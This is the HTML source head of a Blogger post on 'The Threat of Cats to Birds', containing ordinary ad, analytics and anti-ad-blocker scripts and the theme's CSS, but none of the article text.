

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html
body_size: 61950
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5928380619793219",
    enable_page_level_ads: true
  });
</script>
<script type='text/javascript'>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ebpdl8n07x");
</script>
<script async='async' data-ad-client='ca-pub-5928380619793219' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script src='//platform-api.sharethis.com/js/sharethis.js#property=5c769f354c495400114fe1df&product=inline-reaction-buttons'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<meta content='4ABF4BFD9FD35622E58AF850CF529033' name='msvalidate.01'/>
<meta content='b7dcba95900bdd8b' name='yandex-verification'/>
<meta content='02485c4487c738c2f3b50e041810f4b5' name='p:domain_verify'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-ZV2J7X3MN7'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZV2J7X3MN7');
</script>
<script async='async' nonce='mX6kLG2Gasvm3vyXj0p8UQ' src='https://fundingchoicesmessages.google.com/i/pub-5928380619793219?ers=1'></script><script nonce='mX6kLG2Gasvm3vyXj0p8UQ'>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script>/*<![CDATA[*/
/**
 * Anti Ad Blocker Code by Fineshop Design
 * Last Updated: 16:42 12/08/2023 IST
 * Copyright: [Deo Kumar, Fineshop Design](https://www.fineshopdesign.com)
 */
(function(){const n=document,o=n.head;var t="pointer-events: none; height: 1px; width: 0; opacity: 0; visibility: hidden; position: fixed; bottom: 0;";const a=n.createElement("div"),s=n.createElement("div"),d=n.createElement("ins");a.id="div-gpt-ad-3061307416813-0",a.style=t,s.className="textads banner-ads banner_ads ad-unit ad-zone ad-space adsbox ads",s.style=t,d.className="adsbygoogle",d.style="display: none;";const i={allowed:null,elements:[a,s,d]};this.checkAdsStatus=function(t){const e=n.body;"function"==typeof t&&("boolean"==typeof i.allowed?t(i):(e.appendChild(a),e.appendChild(s),e.appendChild(d),setTimeout(function(){if(0===a.offsetHeight||0===s.offsetHeight||d.firstElementChild)i.allowed=!1,t(i);else{const e=n.createElement("script");e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",e.async=!0,e.crossOrigin="anonymous",e.onload=function(){i.allowed=!0,t(i)},e.onerror=function(){i.allowed=!1,t(i)},o.appendChild(e)}a.remove(),s.remove(),d.remove()},40)))}}).call(this);

function antiAdBlockerHandler() {
  window.checkAdsStatus(function(ads) {
    if (!ads.allowed) {
      // Ads are Blocked
      console.log("%c[ADS]", "color:#d32f2f;", "Blocked");

      const icon = "<svg style='stroke:none;fill:currentColor!important' viewBox='0 0 24 24'><path d='M12.2 9L10.2 7H13C14.1 7 15 7.9 15 9V11.8L13 9.8V9H12.2M23 9V7H19C17.9 7 17 7.9 17 9V11C17 12.1 17.9 13 19 13H21V15H18.2L20.2 17H21C22.1 17 23 16.1 23 15V13C23 11.9 22.1 11 21 11H19V9H23M22.1 21.5L20.8 22.8L14.4 16.4C14.1 16.7 13.6 17 13 17H9V10.9L7 8.9V17H5V13H3V17H1V9C1 7.9 1.9 7 3 7H5.1L1.1 3L2.4 1.7L22.1 21.5M5 9H3V11H5V9M13 14.9L11 12.9V15H13V14.9Z'/></svg>";
      const title = "Ad blocker detected!";
      const message = "<p>We have detected that you are using adblocking plugin in your browser.<br/>The revenue we earn by the advertisements is used to manage this website, we request you to whitelist our website in your adblocking plugin.</p>";

      // Lets create the popup
      const element = document.createElement("div");
      element.className = "popSc";
      element.innerHTML = "<div class='popBo'>" + icon + "<h2>" + title + "</h2><div class='popCo'>" + message + "</div></div>"
      document.body.appendChild(element);
    } else {
      // Ads are allowed;
      console.log("%c[ADS]", "color:#43a047;", "Allowed");
    }
  });
  document.removeEventListener("DOMContentLoaded", antiAdBlockerHandler);
};

if (document.readyState === "complete" || document.readyState !== "loading") {
  antiAdBlockerHandler();
} else {
  document.addEventListener("DOMContentLoaded", antiAdBlockerHandler);
}
/*]]>*/</script>
<meta content='36voIxuFl1pgb8aafPD9ekDzSmWRLCAUd9-CuSqgjOQ' name='google-site-verification'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.t10ranker.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Top 10 Ranker  - Atom" href="https://www.t10ranker.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Top 10 Ranker  - RSS" href="https://www.t10ranker.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Top 10 Ranker  - Atom" href="https://www.blogger.com/feeds/4472401672062686711/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Top 10 Ranker  - Atom" href="https://www.t10ranker.com/feeds/5668970492583427424/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRDIMwghm1O_n33aoZzMIhyk4Tdrk4a4IrARaXUCAApHSEKK4GJXw4ZHC1n_RitebIA7HvMD5HJwT2U6AGvjnr5pgCuhUkDUeCjkCxz6AFon6ZLmBT1uS1eX55vHzUUxRkRtjeUdCMnj9SKMv3CvVTzz47M_EOqIGF62CpHDGoiyIjj-D6YdZwuUp3/w640-h616/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(4).jpg' rel='image_src'/>
<meta content='https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html' property='og:url'/>
<meta content='The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?' property='og:title'/>
<meta content='Politics,Showbiz,Personalities,Inspiration,Gadgets,News,Technology, Famous Download Free HD Pictures, Wallpapers of celebrities, HOT Sexy actresses' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRDIMwghm1O_n33aoZzMIhyk4Tdrk4a4IrARaXUCAApHSEKK4GJXw4ZHC1n_RitebIA7HvMD5HJwT2U6AGvjnr5pgCuhUkDUeCjkCxz6AFon6ZLmBT1uS1eX55vHzUUxRkRtjeUdCMnj9SKMv3CvVTzz47M_EOqIGF62CpHDGoiyIjj-D6YdZwuUp3/w1200-h630-p-k-no-nu/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(4).jpg' property='og:image'/>
<title>
The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats? - Top 10 Ranker 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?' property='og:title'/>
<meta content='https://www.t10ranker.com/2022/12/the-threat-of-cats-to-birds-5.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRDIMwghm1O_n33aoZzMIhyk4Tdrk4a4IrARaXUCAApHSEKK4GJXw4ZHC1n_RitebIA7HvMD5HJwT2U6AGvjnr5pgCuhUkDUeCjkCxz6AFon6ZLmBT1uS1eX55vHzUUxRkRtjeUdCMnj9SKMv3CvVTzz47M_EOqIGF62CpHDGoiyIjj-D6YdZwuUp3/w640-h616/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(4).jpg' property='og:image'/>
<meta content='Top 10 Ranker ' property='og:site_name'/>
<meta content='https://www.t10ranker.com/' name='twitter:domain'/>
<meta content='The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRDIMwghm1O_n33aoZzMIhyk4Tdrk4a4IrARaXUCAApHSEKK4GJXw4ZHC1n_RitebIA7HvMD5HJwT2U6AGvjnr5pgCuhUkDUeCjkCxz6AFon6ZLmBT1uS1eX55vHzUUxRkRtjeUdCMnj9SKMv3CvVTzz47M_EOqIGF62CpHDGoiyIjj-D6YdZwuUp3/w640-h616/The%20Threat%20of%20Cats%20to%20Birds%20(5%20Statistics)%20%20To%20save%20birds,%20should%20we%20kill%20off%20cats%20(4).jpg' name='twitter:image'/>
<meta content='The Threat of Cats to Birds (5 Statistics): To save birds, should we kill off cats?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1000px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO8S19NIyXc_kyZ0QaEz3pfFU0yGGmPmLfgfIqRYB5b4cn-XXzeHqpsNGNDhjvJltpHOcb0e1nTjzXbVm2W-njJn7JPRgIyEzt9B_soNUnNMbkyYSBw9OQvabUlKiSE3CH6g3aZyBxczQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO8S19NIyXc_kyZ0QaEz3pfFU0yGGmPmLfgfIqRYB5b4cn-XXzeHqpsNGNDhjvJltpHOcb0e1nTjzXbVm2W-njJn7JPRgIyEzt9B_soNUnNMbkyYSBw9OQvabUlKiSE3CH6g3aZyBxczQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO8S19NIyXc_kyZ0QaEz3pfFU0yGGmPmLfgfIqRYB5b4cn-XXzeHqpsNGNDhjvJltpHOcb0e1nTjzXbVm2W-njJn7JPRgIyEzt9B_soNUnNMbkyYSBw9OQvabUlKiSE3CH6g3aZyBxczQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
